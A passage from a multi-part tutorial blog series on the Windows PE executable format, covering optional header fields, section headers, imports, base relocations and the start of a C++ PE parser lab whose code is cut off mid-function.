fields.//DWORDImageBase;DWORDSectionAlignment;DWORDFileAlignment;WORDMajorOperatingSystemVersion;WORDMinorOperatingSystemVersion;WORDMajorImageVersion;WORDMinorImageVersion;WORDMajorSubsystemVersion;WORDMinorSubsystemVersion;DWORDWin32VersionValue;DWORDSizeOfImage;DWORDSizeOfHeaders;DWORDCheckSum;WORDSubsystem;WORDDllCharacteristics;DWORDSizeOfStackReserve;DWORDSizeOfStackCommit;DWORDSizeOfHeapReserve;DWORDSizeOfHeapCommit;DWORDLoaderFlags;DWORDNumberOfRvaAndSizes;IMAGE_DATA_DIRECTORYDataDirectory[IMAGE_NUMBEROF_DIRECTORY_ENTRIES];}IMAGE_OPTIONAL_HEADER32,*PIMAGE_OPTIONAL_HEADER32;
Magic: Microsoft documentation describes this field as an integer that identifies the state of the image, the documentation mentions three common values:
0x10B: Identifies the image as a PE32 executable.
0x20B: Identifies the image as a PE32+ executable.
0x107: Identifies the image as a ROM image.
The value of this field is what determines whether the executable is 32-bit or 64-bit, IMAGE_FILE_HEADER.Machine is ignored by the Windows PE loader.
MajorLinkerVersion and MinorLinkerVersion: The linker major and minor version numbers.
SizeOfCode: This field holds the size of the code (.text) section, or the sum of all code sections if there are multiple sections.
SizeOfInitializedData: This field holds the size of the initialized data (.data) section, or the sum of all initialized data sections if there are multiple sections.
SizeOfUninitializedData: This field holds the size of the uninitialized data (.bss) section, or the sum of all uninitialized data sections if there are multiple sections.
AddressOfEntryPoint: An RVA of the entry point when the file is loaded into memory.
The documentation states that for program images this relative address points to the starting address and for device drivers it points to initialization function. For DLLs an entry point is optional, and in the case of entry point absence the AddressOfEntryPoint field is set to 0.
BaseOfCode: An RVA of the start of the code section when the file is loaded into memory.
BaseOfData (PE32 Only): An RVA of the start of the data section when the file is loaded into memory.
ImageBase: This field holds the preferred address of the first byte of image when loaded into memory (the preferred base address), this value must be a multiple of 64K.
Due to memory protections like ASLR, and a lot of other reasons, the address specified by this field is almost never used, in this case the PE loader chooses an unused memory range to load the image into, after loading the image into that address the loader goes into a process called the relocating where it fixes the constant addresses within the image to work with the new image base, there’s a special section that holds information about places that will need fixing if relocation is needed, that section is called the relocation section (.reloc), more on that in the upcoming posts.
SectionAlignment: This field holds a value that gets used for section alignment in memory (in bytes), sections are aligned in memory boundaries that are multiples of this value.
The documentation states that this value defaults to the page size for the architecture and it can’t be less than the value of FileAlignment.
FileAlignment: Similar to SectionAligment this field holds a value that gets used for section raw data alignment on disk (in bytes), if the size of the actual data in a section is less than the FileAlignment value, the rest of the chunk gets padded with zeroes to keep the alignment boundaries.
The documentation states that this value should be a power of 2 between 512 and 64K, and if the value of SectionAlignment is less than the architecture’s page size then the sizes of FileAlignment and SectionAlignment must match.
MajorOperatingSystemVersion, MinorOperatingSystemVersion, MajorImageVersion, MinorImageVersion, MajorSubsystemVersion and MinorSubsystemVersion: These members of the structure specify the major version number of the required operating system, the minor version number of the required operating system, the major version number of the image, the minor version number of the image, the major version number of the subsystem and the minor version number of the subsystem respectively.
Win32VersionValue: A reserved field that the documentation says should be set to 0.
SizeOfImage: The size of the image file (in bytes), including all headers. It gets rounded up to a multiple of SectionAlignment because this value is used when loading the image into memory.
SizeOfHeaders: The combined size of the DOS stub, PE header (NT Headers), and section headers rounded up to a multiple of FileAlignment.
CheckSum: A checksum of the image file, it’s used to validate the image at load time.
Subsystem: This field specifies the Windows subsystem (if any) that is required to run the image, A complete list of the possible values of this field can be found on the official Microsoft documentation.
DLLCharacteristics: This field defines some characteristics of the executable image file, like if it’s NX compatible and if it can be relocated at run time.
I have no idea why it’s named DLLCharacteristics, it exists within normal executable image files and it defines characteristics that can apply to normal executable files.
A complete list of the possible flags for DLLCharacteristics can be found on the official Microsoft documentation.
SizeOfStackReserve, SizeOfStackCommit, SizeOfHeapReserve and SizeOfHeapCommit: These fields specify the size of the stack to reserve, the size of the stack to commit, the size of the local heap space to reserve and the size of the local heap space to commit respectively.
LoaderFlags: A reserved field that the documentation says should be set to 0.
NumberOfRvaAndSizes : Size of the DataDirectory array.
DataDirectory: An array of IMAGE_DATA_DIRECTORY structures. We will talk about this in the next post.
Let’s take a look at the Optional Header contents of an actual PE file.
We can talk about some of these fields, first one being the Magic field at the start of the header, it has the value 0x20B meaning that this is a PE32+ executable.
We can see that the entry point RVA is 0x12C4 and the code section start RVA is 0x1000, it follows the alignment defined by the SectionAlignment field which has the value of 0x1000.
File alignment is set to 0x200, and we can verify this by looking at any of the sections, for example the data section:
As you can see, the actual contents of the data section are from 0x2200 to 0x2229, however the rest of the section is padded until 0x23FF to comply with the alignment defined by FileAlignment.
SizeOfImage is set to 7000 and SizeOfHeaders is set to 400, both are multiples of SectionAlignment and FileAlignment respectively.
The Subsystem field is set to 3 which is the Windows console, and that makes sense because the program is a console application.
I didn’t include the DataDirectory in the optional header contents screenshot because we still haven’t talked about it yet.
Conclusion
We’ve reached the end of this post. In summary we looked at the NT Headers structure, and we discussed the File Header and Optional Header structures in detail.
In the next post we will take a look at the Data Directories, the Section Headers, and the sections.
Thanks for reading.
A dive into the PE file format - PE file structure - Part 4: Data Directories, Section Headers and Sections
Introduction
In the last post we talked about the NT Headers and we skipped the last part of the Optional Header which was the data directories.
In this post we’re going to talk about what data directories are and where they are located.
We’re also going to cover section headers and sections in this post.
Data Directories
The last member of the IMAGE_OPTIONAL_HEADER structure was an array of IMAGE_DATA_DIRECTORY structures defined as follows:
It’s a very simple structure with only two members, first one being an RVA pointing to the start of the Data Directory and the second one being the size of the Data Directory.
So what is a Data Directory? Basically a Data Directory is a piece of data located within one of the sections of the PE file.
Data Directories contain useful information needed by the loader, an example of a very important directory is the Import Directory which contains a list of external functions imported from other libraries, we’ll discuss it in more detail when we go over PE imports.
Please note that not all Data Directories have the same structure, the IMAGE_DATA_DIRECTORY.VirtualAddress points to the Data Directory, however the type of that directory is what determines how that chunk of data is going to be parsed.
Here’s a list of Data Directories defined in winnt.h. (Each one of these values represents an index in the DataDirectory array):
If we take a look at the contents of IMAGE_OPTIONAL_HEADER.DataDirectory of an actual PE file, we might see entries where both fields are set to 0:
This means that this specific Data Directory is not used (doesn’t exist) in the executable file.
Sections and Section Headers
Sections
Sections are the containers of the actual data of the executable file, they occupy the rest of the PE file after the headers, precisely after the section headers.
Some sections have special names that indicate their purpose, we’ll go over some of them, and a full list of these names can be found on the official Microsoft documentation under the “Special Sections” section.
.text: Contains the executable code of the program.
.data: Contains the initialized data.
.bss: Contains uninitialized data.
.rdata: Contains read-only initialized data.
.edata: Contains the export tables.
.idata: Contains the import tables.
.reloc: Contains image relocation information.
.rsrc: Contains resources used by the program, these include images, icons or even embedded binaries.
.tls: (Thread Local Storage), provides storage for every executing thread of the program.
Section Headers
After the Optional Header and before the sections comes the Section Headers.
These headers contain information about the sections of the PE file.
A Section Header is a structure named IMAGE_SECTION_HEADER defined in winnt.h as follows:
Name: First field of the Section Header, a byte array of the size IMAGE_SIZEOF_SHORT_NAME that holds the name of the section.
IMAGE_SIZEOF_SHORT_NAME has the value of 8 meaning that a section name can’t be longer than 8 characters.
For longer names the official documentation mentions a work-around by filling this field with an offset in the string table, however executable images do not use a string table so this limitation of 8 characters holds for executable images.
PhysicalAddress or VirtualSize: A union defines multiple names for the same thing, this field contains the total size of the section when it’s loaded in memory.
VirtualAddress: The documentation states that for executable images this field holds the address of the first byte of the section relative to the image base when loaded in memory, and for object files it holds the address of the first byte of the section before relocation is applied.
SizeOfRawData: This field contains the size of the section on disk, it must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
SizeOfRawData and VirtualSize can be different, we’ll discuss the reason for this later in the post.
PointerToRawData: A pointer to the first page of the section within the file, for executable images it must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
PointerToRelocations: A file pointer to the beginning of relocation entries for the section. It’s set to 0 for executable files.
PointerToLineNumbers: A file pointer to the beginning of COFF line-number entries for the section. It’s set to 0 because COFF debugging information is deprecated.
NumberOfRelocations: The number of relocation entries for the section, it’s set to 0 for executable images.
NumberOfLinenumbers: The number of COFF line-number entries for the section, it’s set to 0 because COFF debugging information is deprecated.
Characteristics: Flags that describe the characteristics of the section.
These characteristics are things like if the section contains executable code, contains initialized/uninitialized data, can be shared in memory.
A complete list of section characteristics flags can be found on the official Microsoft documentation.
SizeOfRawData and VirtualSize can be different, and this can happen for multiple of reasons.
SizeOfRawData must be a multiple of IMAGE_OPTIONAL_HEADER.FileAlignment, so if the section size is less than that value the rest gets padded and SizeOfRawData gets rounded to the nearest multiple of IMAGE_OPTIONAL_HEADER.FileAlignment.
However when the section is loaded into memory it doesn’t follow that alignment and only the actual size of the section is occupied.
In this case SizeOfRawData will be greater than VirtualSize
The opposite can happen as well.
If the section contains uninitialized data, these data won’t be accounted for on disk, but when the section gets mapped into memory, the section will expand to reserve memory space for when the uninitialized data gets later initialized and used.
This means that the section on disk will occupy less than it will do in memory, in this case VirtualSize will be greater than SizeOfRawData.
Here’s the view of Section Headers in PE-bear:
We can see Raw Addr. and Virtual Addr. fields which correspond to IMAGE_SECTION_HEADER.PointerToRawData and IMAGE_SECTION_HEADER.VirtualAddress.
Raw Size and Virtual Size correspond to IMAGE_SECTION_HEADER.SizeOfRawData and IMAGE_SECTION_HEADER.VirtualSize.
We can see how these two fields are used to calculate where the section ends, both on disk and in memory.
For example if we take the .text section, it has a raw address of 0x400 and a raw size of 0xE00, if we add them together we get 0x1200 which is displayed as the section end on disk.
Similarly we can do the same with virtual size and address, virtual address is 0x1000 and virtual size is 0xD2C, if we add them together we get 0x1D2C.
The Characteristics field marks some sections as read-only, some other sections as read-write and some sections as readable and executable.
PointerToRelocations, NumberOfRelocations and NumberOfLinenumbers are set to 0 as expected.
Conclusion
That’s it for this post, we’ve discussed what Data Directories are and we talked about sections.
The next post will be about PE imports.
Thanks for reading.
A dive into the PE file format - PE file structure - Part 5: PE Imports (Import Directory Table, ILT, IAT)
Introduction
In this post we’re going to talk about a very important aspect of PE files, the PE imports.
To understand how PE files handle their imports, we’ll go over some of the Data Directories present in the Import Data section (.idata), the Import Directory Table, the Import Lookup Table (ILT) or also referred to as the Import Name Table (INT) and the Import Address Table (IAT).
Import Directory Table
The Import Directory Table is a Data Directory located at the beginning of the .idata section.
It consists of an array of IMAGE_IMPORT_DESCRIPTOR structures, each one of them is for a DLL.
It doesn’t have a fixed size, so the last IMAGE_IMPORT_DESCRIPTOR of the array is zeroed-out (NULL-Padded) to indicate the end of the Import Directory Table.
TimeDateStamp: A time date stamp, that’s initially set to 0 if not bound and set to -1 if bound.
In case of an unbound import the time date stamp gets updated to the time date stamp of the DLL after the image is bound.
In case of a bound import it stays set to -1 and the real time date stamp of the DLL can be found in the Bound Import Directory Table in the corresponding IMAGE_BOUND_IMPORT_DESCRIPTOR .
We’ll discuss bound imports in the next section.
ForwarderChain: The index of the first forwarder chain reference.
This is something responsible for DLL forwarding. (DLL forwarding is when a DLL forwards some of its exported functions to another DLL.)
Name: An RVA of an ASCII string that contains the name of the imported DLL.
FirstThunk: RVA of the IAT.
Bound Imports
A bound import essentially means that the import table contains fixed addresses for the imported functions.
These addresses are calculated and written during compile time by the linker.
Using bound imports is a speed optimization, it reduces the time needed by the loader to resolve function addresses and fill the IAT, however if at run-time the bound addresses do not match the real ones then the loader will have to resolve these addresses again and fix the IAT.
When discussing IMAGE_IMPORT_DESCRIPTOR.TimeDateStamp, I mentioned that in case of a bound import, the time date stamp is set to -1 and the real time date stamp of the DLL can be found in the corresponding IMAGE_BOUND_IMPORT_DESCRIPTOR in the Bound Import Data Directory.
Bound Import Data Directory
The Bound Import Data Directory is similar to the Import Directory Table, however as the name suggests, it holds information about the bound imports.
It consists of an array of IMAGE_BOUND_IMPORT_DESCRIPTOR structures, and ends with a zeroed-out IMAGE_BOUND_IMPORT_DESCRIPTOR.
IMAGE_BOUND_IMPORT_DESCRIPTOR is defined as follows:
typedefstruct_IMAGE_BOUND_IMPORT_DESCRIPTOR{DWORDTimeDateStamp;WORDOffsetModuleName;WORDNumberOfModuleForwarderRefs;// Array of zero or more IMAGE_BOUND_FORWARDER_REF follows}IMAGE_BOUND_IMPORT_DESCRIPTOR,*PIMAGE_BOUND_IMPORT_DESCRIPTOR;
TimeDateStamp: The time date stamp of the imported DLL.
OffsetModuleName: An offset to a string with the name of the imported DLL.
It’s an offset from the first IMAGE_BOUND_IMPORT_DESCRIPTOR
NumberOfModuleForwarderRefs: The number of the IMAGE_BOUND_FORWARDER_REF structures that immediately follow this structure.
IMAGE_BOUND_FORWARDER_REF is a structure that’s identical to IMAGE_BOUND_IMPORT_DESCRIPTOR, the only difference is that the last member is reserved.
That’s all we need to know about bound imports.
Import Lookup Table (ILT)
Sometimes people refer to it as the Import Name Table (INT).
Every imported DLL has an Import Lookup Table.
IMAGE_IMPORT_DESCRIPTOR.OriginalFirstThunk holds the RVA of the ILT of the corresponding DLL.
The ILT is essentially a table of names or references, it tells the loader which functions are needed from the imported DLL.
The ILT consists of an array of 32-bit numbers (for PE32) or 64-bit numbers for (PE32+), the last one is zeroed-out to indicate the end of the ILT.
Each entry of these entries encodes information as follows:
Bit 31/63 (most significant bit): This is called the Ordinal/Name flag, it specifies whether to import the function by name or by ordinal.
Bits 15-0: If the Ordinal/Name flag is set to 1 these bits are used to hold the 16-bit ordinal number that will be used to import the function, bits 30-15/62-15 for PE32/PE32+ must be set to 0.
Bits 30-0: If the Ordinal/Name flag is set to 0 these bits are used to hold an RVA of a Hint/Name table.
Hint/Name Table
A Hint/Name table is a structure defined in winnt.h as IMAGE_IMPORT_BY_NAME:
Hint: A word that contains a number, this number is used to look-up the function, that number is first used as an index into the export name pointer table, if that initial check fails a binary search is performed on the DLL’s export name pointer table.
Name: A null-terminated string that contains the name of the function to import.
Import Address Table (IAT)
On disk, the IAT is identical to the ILT, however during bounding when the binary is being loaded into memory, the entries of the IAT get overwritten with the addresses of the functions that are being imported.
Summary
So to summarize what we discussed in this post, for every DLL the executable is loading functions from, there will be an IMAGE_IMPORT_DESCRIPTOR within the Image Directory Table.
The IMAGE_IMPORT_DESCRIPTOR will contain the name of the DLL, and two fields holding RVAs of the ILT and the IAT.
The ILT will contain references for all the functions that are being imported from the DLL.
The IAT will be identical to the ILT until the executable is loaded in memory, then the loader will fill the IAT with the actual addresses of the imported functions.
If the DLL import is a bound import, then the import information will be contained in IMAGE_BOUND_IMPORT_DESCRIPTOR structures in a separate Data Directory called the Bound Import Data Directory.
Let’s take a quick look at the import information inside of an actual PE file.
Here’s the Import Directory Table of the executable:
All of these entries are IMAGE_IMPORT_DESCRIPTORs.
As you can see, the TimeDateStamp of all the imports is set to 0, meaning that none of these imports are bound, this is also confirmed in the Bound? column added by PE-bear.
For example, if we take USER32.dll and follow the RVA of its ILT (referenced by OriginalFirstThunk), we’ll find only 1 entry (because only one function is imported), and that entry looks like this:
This is a 64-bit executable, so the entry is 64 bits long.
As you can see, the last byte is set to 0, indicating that a Hint/Table name should be used to look-up the function.
We know that the RVA of this Hint/Table name should be referenced by the first 2 bytes, so we should follow RVA 0x29F8:
Now we’re looking at an IMAGE_IMPORT_BY_NAME structure, first two bytes hold the hint, which in this case is 0x283, the rest of the structure holds the full name of the function which is MessageBoxA.
We can verify that our interpretation of the data is correct by looking at how PE-bear parsed it, and we’ll see the same results:
Conclusion
That’s all I have to say about PE imports, in the next post I’ll discuss PE base relocations.
Thanks for reading.
A dive into the PE file format - PE file structure - Part 6: PE Base Relocations
Introduction
In this post we’re going to talk about PE base relocations.
We’re going to discuss what relocations are, then we’ll take a look at the relocation table.
Relocations
When a program is compiled, the compiler assumes that the executable is going to be loaded at a certain base address, that address is saved in IMAGE_OPTIONAL_HEADER.ImageBase, some addresses get calculated then hardcoded within the executable based on the base address.
However for a variety of reasons, it’s not very likely that the executable is going to get its desired base address, it will get loaded in another base address and that will make all of the hardcoded addresses invalid.
A list of all hardcoded values that will need fixing if the image is loaded at a different base address is saved in a special table called the Relocation Table (a Data Directory within the .reloc section).
The process of relocating (done by the loader) is what fixes these values.
Let’s take an example, the following code defines an int variable and a pointer to that variable:
inttest=2;int*testPtr=&test;
During compile-time, the compiler will assume a base address, let’s say it assumes a base address of 0x1000, it decides that test will be located at an offset of 0x100 and based on that it gives testPtr a value of 0x1100.
Later on, a user runs the program and the image gets loaded into memory.
It gets a base address of 0x2000, this means that the hardcoded value of testPtr will be invalid, the loader fixes that value by adding the difference between the assumed base address and the actual base address, in this case it’s a difference of 0x1000 (0x2000 - 0x1000), so the new value of testPtr will be 0x2100 (0x1100 + 0x1000) which is the correct new address of test.
Relocation Table
As described by Microsoft documentation, the base relocation table contains entries for all base relocations in the image.
It’s a Data Directory located within the .reloc section, it’s divided into blocks, each block represents the base relocations for a 4K page and each block must start on a 32-bit boundary.
Each block starts with an IMAGE_BASE_RELOCATION structure followed by any number of offset field entries.
The IMAGE_BASE_RELOCATION structure specifies the page RVA, and the size of the relocation block.
Each offset field entry is a WORD, first 4 bits of it define the relocation type (check Microsoft documentation for a list of relocation types), the last 12 bits store an offset from the RVA specified in the IMAGE_BASE_RELOCATION structure at the start of the relocation block.
Each relocation entry gets processed by adding the RVA of the page to the image base address, then by adding the offset specified in the relocation entry, an absolute address of the location that needs fixing can be obtained.
The PE file I’m looking at contains only one relocation block, its size is 0x28 bytes:
We know that each block starts with an 8-byte-long structure, meaning that the size of the entries is 0x20 bytes (32 bytes), each entry’s size is 2 bytes so the total number of entries should be 16.
A dive into the PE file format - LAB 1: Writing a PE Parser
Introduction
In the previous posts we’ve discussed the basic structure of PE files, In this post we’re going to apply this knowledge into building a PE file parser in c++ as a proof of concept.
The parser we’re going to build will not be a full parser and is not intended to be used as a reliable tool, this is only an exercise to better understand the PE file structure.
We’re going to focus on PE32 and PE32+ files, and we’ll only parse the following parts of the file:
DOS Header
Rich Header
NT Headers
Data Directories (within the Optional Header)
Section Headers
Import Table
Base Relocations Table
The code of this project can be found on my github profile.
Initial Setup
Process Outline
We want out parser to follow the following process:
Read a file.
Validate that it’s a PE file.
Determine whether it’s a PE32 or a PE32+.
Parse out the following structures:
DOS Header
Rich Header
NT Headers
Section Headers
Import Data Directory
Base Relocation Data Directory
Print out the following information:
File name and type.
DOS Header:
Magic value.
Address of new exe header.
Each entry of the Rich Header, decrypted and decoded.
NT Headers - PE file signature.
NT Headers - File Header:
Machine value.
Number of sections.
Size of Optional Header.
NT Headers - Optional Header:
Magic value.
Size of code section.
Size of initialized data.
Size of uninitialized data.
Address of entry point.
RVA of start of code section.
Desired Image Base.
Section alignment.
File alignment.
Size of image.
Size of headers.
For each Data Directory: its name, RVA and size.
For each Section Header:
Section name.
Section virtual address and size.
Section raw data pointer and size.
Section characteristics value.
Import Table:
For each DLL:
DLL name.
ILT and IAT RVAs.
Whether its a bound import or not.
for every imported function:
Ordinal if ordinal/name flag is 1.
Name, hint and Hint/Name table RVA if ordinal/name flag is 0.
Base Relocation Table:
For each block:
Page RVA.
Block size.
Number of entries.
For each entry:
Raw value.
Relocation offset.
Relocation Type.
winnt.h Definitions
We will need the following definitions from the winnt.h header:
Types:
BYTE
WORD
DWORD
QWORD
LONG
LONGLONG
ULONGLONG
Constants:
IMAGE_NT_OPTIONAL_HDR32_MAGIC
IMAGE_NT_OPTIONAL_HDR64_MAGIC
IMAGE_NUMBEROF_DIRECTORY_ENTRIES
IMAGE_DOS_SIGNATURE
IMAGE_DIRECTORY_ENTRY_EXPORT
IMAGE_DIRECTORY_ENTRY_IMPORT
IMAGE_DIRECTORY_ENTRY_RESOURCE
IMAGE_DIRECTORY_ENTRY_EXCEPTION
IMAGE_DIRECTORY_ENTRY_SECURITY
IMAGE_DIRECTORY_ENTRY_BASERELOC
IMAGE_DIRECTORY_ENTRY_DEBUG
IMAGE_DIRECTORY_ENTRY_ARCHITECTURE
IMAGE_DIRECTORY_ENTRY_GLOBALPTR
IMAGE_DIRECTORY_ENTRY_TLS
IMAGE_DIRECTORY_ENTRY_LOAD_CONFIG
IMAGE_DIRECTORY_ENTRY_BOUND_IMPORT
IMAGE_DIRECTORY_ENTRY_IAT
IMAGE_DIRECTORY_ENTRY_DELAY_IMPORT
IMAGE_DIRECTORY_ENTRY_COM_DESCRIPTOR
IMAGE_SIZEOF_SHORT_NAME
IMAGE_SIZEOF_SECTION_HEADER
Structures:
IMAGE_DOS_HEADER
IMAGE_DATA_DIRECTORY
IMAGE_OPTIONAL_HEADER32
IMAGE_OPTIONAL_HEADER64
IMAGE_FILE_HEADER
IMAGE_NT_HEADERS32
IMAGE_NT_HEADERS64
IMAGE_IMPORT_DESCRIPTOR
IMAGE_IMPORT_BY_NAME
IMAGE_BASE_RELOCATION
IMAGE_SECTION_HEADER
I took these definitions from winnt.h and added them to a new header called winntdef.h.
The structure will hold a 32-bit value and will return the appropriate piece of information (using bit fields) when the member corresponding to that piece of information is accessed.
ILT_ENTRY_64
A structure to represent a 64-bit ILT entry during processing.
The structure will hold a 64-bit value and will return the appropriate piece of information (using bit fields) when the member corresponding to that piece of information is accessed.
BASE_RELOC_ENTRY
A structure to represent a base relocation entry during processing.
Our parser will represent a PE file as an object type of either PE32FILE or PE64FILE.
These 2 classes only differ in some member definitions but their functionality is identical.
Throughout this post we will use the code from PE64FILE.
The only public member beside the class constructor is a function called printInfo() which will print information about the file.
The class constructor takes two parameters, a char array representing the name of the file and a file pointer to the actual data of the file.
After that comes a long series of variables definitions, these class members are going to be used internally during the parsing process and we’ll mention each one of them later.
In the end is a series of methods definitions, first two methods are called locate and resolve, I will talk about them in a minute.
The rest are functions responsible for parsing different parts of the file, and functions responsible for printing information about the same parts.
Constructor
The constructor of the class simply sets the file pointer and name variables, then it calls the ParseFile() function.
The ParseFile() function calls the other parser functions:
voidPE64FILE::ParseFile(){// PARSE DOS HEADERParseDOSHeader();// PARSE RICH HEADERParseRichHeader();//PARSE NT HEADERSParseNTHeaders();// PARSE SECTION HEADERSParseSectionHeaders();// PARSE IMPORT DIRECTORYParseImportDirectory();// PARSE BASE RELOCATIONSParseBaseReloc();}
Resolving RVAs
Most of the time, we’ll have a RVA that we’ll need to change to a file offset.
The process of resolving an RVA can be outlined as follows:
Determine which section range contains that RVA:
Iterate over all sections and for each section compare the RVA to the section virtual address and to the section virtual address added to the virtual size of the section.
If the RVA exists within this range then it belongs to that section.
Calculate the file offset:
Subtract the RVA from the section virtual address.
Add that value to the raw data pointer of the section.
An example of this is locating a Data Directory.
The IMAGE_DATA_DIRECTORY structure only gives us an RVA of the directory, to locate that directory we’ll need to resolve that address.
I wrote two functions to do this, first one to locate the virtual address (locate()), second one to resolve the address (resolve()).
locate() iterates over the PEFILE_SECTION_HEADERS array, compares the RVA as described above, then it returns the index of the appropriate section header within the PEFILE_SECTION_HEADERS array.
Please note that in order for these functions to work we’ll need to parse out the section headers and fill the PEFILE_SECTION_HEADERS array first.
We still haven’t discussed this part, but I wanted to talk about the address resolvers first.
main function
The main function of the program is fairly simple, it only does 2 things:
Create a file pointer to the given file, and validate that the file was read correctly.
Call INITPARSE() on the file, and based on the return value it decides between three actions:
Exit.
Create a PE32FILE object, call PrintInfo(), close the file pointer then exit.
Create a PE64FILE object, call PrintInfo(), close the file pointer then exit.
PrintInfo() calls the other print info functions.
intmain(intargc,char*argv[]){if(argc!=2){printf("Usage: %s [path to executable]\n",argv[0]);return1;}FILE*PpeFile;fopen_s(&PpeFile,argv[1],"rb");if(PpeFile==NULL){printf("Can't open file.\n");return1;}if(INITPARSE(PpeFile)==1){exit(1);}elseif(INITPARSE(PpeFile)==32){PE32FILEPeFile_1(argv[1],PpeFile);PeFile_1.PrintInfo();fclose(PpeFile);exit(0);}elseif(INITPARSE(PpeFile)==64){PE64FILEPeFile_1(argv[1],PpeFile);PeFile_1.PrintInfo();fclose(PpeFile);exit(0);}return0;}
INITPARSE()
INITPARSE() is a function defined in PEFILE.cpp.
Its only job is to validate that the given file is a PE file, then determine whether the file is PE32 or PE32+.
It reads the DOS header of the file and checks the DOS MZ header, if not found it returns an error.
After validating the PE file, it sets the file position to (DOS_HEADER.e_lfanew + size of DWORD (PE signature) + size of the file header) which is the exact offset of the beginning of the Optional Header.
Then it reads a WORD, we know that the first WORD of the Optional Header is a magic value that indicates the file type, it then compares that word to IMAGE_NT_OPTIONAL_HDR32_MAGIC and IMAGE_NT_OPTIONAL_HDR64_MAGIC, and based on the comparison results it either returns 32 or 64 indicating PE32 or PE32+, or it returns an error.
intINITPARSE(FILE*PpeFile){___IMAGE_DOS_HEADERTMP_DOS_HEADER;WORDPEFILE_TYPE;fseek(PpeFile,0,SEEK_SET);fread(&TMP_DOS_HEADER,sizeof(___IMAGE_DOS_HEADER),1,PpeFile);if(TMP_DOS_HEADER.e_magic!=___IMAGE_DOS_SIGNATURE){printf("Error. Not a PE file.\n");return1;}fseek(PpeFile,(TMP_DOS_HEADER.e_lfanew+sizeof(DWORD)+sizeof(___IMAGE_FILE_HEADER)),SEEK_SET);fread(&PEFILE_TYPE,sizeof(WORD),1,PpeFile);if(PEFILE_TYPE==___IMAGE_NT_OPTIONAL_HDR32_MAGIC){return32;}elseif(PEFILE_TYPE==___IMAGE_NT_OPTIONAL_HDR64_MAGIC){return64;}else{printf("Error while parsing IMAGE_OPTIONAL_HEADER.Magic. Unknown Type.\n");return1;}}
Parsing DOS Header
ParseDOSHeader()
Parsing out the DOS Header is nothing complicated, we just need to read from the beginning of the file an amount of bytes equal to the size of the DOS Header, then we can assign that data to the pre-defined class member PEFILE_DOS_HEADER.
From there we can access all of the struct members, however we’re only interested in e_magic and e_lfanew.
voidPE64FILE::PrintDOSHeaderInfo(){printf(" DOS HEADER:\n");printf(" -----------\n\n");printf(" Magic: 0x%X\n",PEFILE_DOS_HEADER_EMAGIC);printf(" File address of new exe header: 0x%X\n",PEFILE_DOS_HEADER_LFANEW);}
Parsing Rich Header
Process
To parse out the Rich Header we’ll need to go through multiple steps.
We don’t know anything about the Rich Header, we don’t know its size, we don’t know where it’s exactly located, we don’t even know if the file we’re processing contains a Rich Header in the first place.
First of all, we need to locate the Rich Header.
We don’t know the exact location, however we have everything we need to locate it.
We know that if a Rich Header exists, then it has to exist between the DOS Stub and the PE signature or the beginning of the NT Headers.
We also know that any Rich Header ends with a 32-bit value Rich followed by the XOR key.
One might rely on the fixed size of the DOS Header and the DOS Stub, however, the default DOS Stub message can be changed, so that size is not guaranteed to be fixed.
A better approach would be to read from the beginning of the file to the start of the NT Headers, then search through that buffer for the Rich sequence, if found then we’ve successfully located the end of the Rich Header, if not found then most likely the file doesn’t contain a Rich Header.
Once we’ve located the end of the Rich Header, we can read the XOR key, then go backwards starting from the Rich signature and keep XORing 4 bytes at a time until we reach the DanS signature which indicates the beginning of the Rich Header.
After obtaining the position and the size of the Rich Header, we can normally read and process the data.
ParseRichHeader()
This function starts by allocating a buffer on the heap, then it reads e_lfanew size of bytes from the beginning of the file and stores the data in the allocated buffer.
It then goes through a loop where it does a linear search byte by byte. In each iteration it compares the current byte and the byte the follows to 0x52 (R) and 0x69 (i).
When the sequence is found, it stores the index in a variable then the loop breaks.
char*dataPtr=newchar[PEFILE_DOS_HEADER_LFANEW];fseek(Ppefile,0,SEEK_SET);fread(dataPtr,PEFILE_DOS_HEADER_LFANEW,1,Ppefile);intindex_=0;for(inti=0;i<=PEFILE_DOS_HEADER_LFANEW;i++){if(dataPtr[i]==0x52&&dataPtr[i+1]==0x69){index_=i;break;}}if(index_==0){printf("Error while parsing Rich Header.");PEFILE_RICH_HEADER_INFO.entries=0;return;}
After that it reads the XOR key, then goes into the decryption loop where in each iteration it increments RichHeaderSize by 4 until it reaches the DanS sequence.
After obtaining the size and the position, it allocates a new buffer for the Rich Header, reads and decrypts the Rich Header, updates PEFILE_RICH_HEADER_INFO with the appropriate data pointer, size and number of entries, then finally it deallocates the buffer it was using for processing.
voidPE64FILE::ParseRichHeader(){char*dataPtr=newchar[PEFILE_DOS_HEADER_LFANEW];fseek(Ppefile,0,SEEK_SET);fread(dataPtr,PEFILE_DOS_HEADER_LFANEW,1,Ppefile);intindex_=0;for(inti=0;i<=PEFILE_DOS_HEADER_LFANEW;i++){if(dataPtr[i]==0x52&&dataPtr[i+1]==0x69){index_=i;break;}}if(index_==0){printf("Error while parsing Rich 